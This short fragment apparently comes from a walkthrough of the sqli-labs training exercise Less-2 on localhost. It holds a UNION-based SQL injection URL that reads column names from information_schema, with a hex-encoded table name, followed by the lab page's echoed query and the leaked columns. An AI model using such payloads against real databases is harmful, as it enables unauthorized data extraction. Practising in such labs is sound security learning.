 localhost/sqli-labs/Less-2/?id=-2%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=0x656d61696c73
R
有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id=-2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x656d61696c73 LIMIT 0,1您的登录名：id,email_id
您的密码：3